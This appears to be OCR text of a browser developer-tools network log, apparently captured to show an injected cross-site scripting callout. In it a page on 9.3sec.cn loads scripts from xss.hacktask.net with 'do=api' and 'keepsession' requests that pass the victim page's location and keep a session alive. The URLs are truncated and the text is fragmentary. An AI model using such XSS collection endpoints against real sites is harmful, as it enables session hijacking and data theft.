 新闻
更多 >
官方活动
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log
Name
Path
Method
Status
Text
Type
Initiator
Size
Content
JS
?_=1418669303298
9.3sec.cn
GET
200
OK
text/html
js&f=jquery-1.11.1.mi...
Script
index.php?do=api&id=6SvS8T&location=...
xss.hacktask.net
GET
302
Found
text/html
?_=1418669303298:1
Script
index.php?do=keepsession&id=6SvS8T&...
xss.hacktask.net
GET
200
OK
text/html
?_=1418669303298:2
Script
120514589
/show
GET
200
OK
text/html
http://xss.hacktask.net...
酷狗2013,传
c.gif?act=webyyhb&rel=jsscene&uid=926...
stat2.web.yy.com
GET
200
OK
image/gif
Other
6 requests | 8.8 KB transferred